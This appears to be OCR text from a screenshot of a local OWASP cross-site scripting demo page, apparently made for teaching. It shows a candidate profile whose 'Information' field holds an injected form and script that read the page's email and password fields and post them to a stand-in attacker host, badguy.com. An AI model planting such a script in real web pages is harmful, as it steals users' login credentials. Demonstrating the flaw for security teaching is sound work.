 Employer Page - Windows Internet Explorer
http://localhost:8080/OwaspXssExample/employer.jsp
Google
File Edit View Favorites Tools Help
Favorites JMU Chess Consulting Pandora
Employer Page
Page Safety Tools
Email? me@mine.com Password? ●●● Login
You picked candidate: joe@badguy.com
PWD: pwd
Name: Joe Badguy
Information: <form name="sourceForm" action="http://badguy.com/testHttpRequest.php" method="post"> <script> function
postCommand() { document.sourceForm.action = "http://badguycom/testHttpRequest.php?email=" +
document.getElementsByName("email")[0].value + "&password=" + document.getElementsByName("password")[0].value;
document.sourceForm.submit(); }
Done Local intranet | Protected Mode: On 100%